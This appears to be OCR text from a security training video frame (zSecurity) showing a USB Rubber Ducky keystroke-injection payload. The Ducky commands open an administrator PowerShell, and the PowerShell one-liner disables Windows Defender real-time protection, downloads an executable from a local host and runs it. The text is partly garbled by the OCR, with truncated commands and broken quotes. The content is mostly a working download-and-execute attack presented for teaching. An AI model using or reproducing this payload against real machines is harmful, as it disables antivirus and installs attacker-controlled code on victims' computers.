 GUI r
DELAY 200
STRING pow
As
ENTER
DELAY 2000
ALT y
DELAY 900
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Set-MpPreference -DisableRea $true; $d = New
-Object System.Net.WebClient; $u = 'http://10.0.2.15/c.exe.'; $f =
1.exe'; $d.DownloadFile($u,$f); $exec = New-Object -com shell.applic
ation; $exec.shellexecute($f); exit;
5:24 AM
6/3/2020
STRING Set-MpPreference -DisableRea $true;
$d = New-Object System.Net.WebClient;
$f = '1.exe';
$d.DownloadFile('http://192.168.1.12/s.exe ',$f);
$e = New-Object -com shell.application;
$e.shellexecute($f);
exit;
ZSECURITY
Type what's in white!
CAPS → Ducky command.
Rest → Command option.